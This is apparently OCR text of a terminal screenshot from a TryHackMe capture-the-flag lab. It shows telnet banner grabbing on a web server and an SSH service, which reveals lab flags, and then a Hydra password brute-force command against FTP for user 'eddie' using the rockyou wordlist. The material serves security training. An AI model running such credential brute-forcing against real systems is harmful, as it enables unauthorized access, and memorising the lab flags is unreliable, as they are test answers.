 root@ip-10-10-75-96: ~
File Edit View Search Terminal Help
Server: lighttpd THM{web_server_25352}
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
         "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
 <head>
  <title>400 Bad Request</title>
 </head>
 <body>
  <h1>400 Bad Request</h1>
 </body>
</html>
Connection closed by foreign host.
root@ip-10-10-75-96:~# telnet 10.10.80.109 22
Trying 10.10.80.109...
Connected to 10.10.80.109.
Escape character is '^]'.
SSH-2.0-OpenSSH_8.2p1 THM{946219583339}
Connection closed by foreign host.
root@ip-10-10-75-96:~# hydra -l eddie -P /usr/share/wordlists/rockyou.txt ftp://
10.10.80.109 -s 10021
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.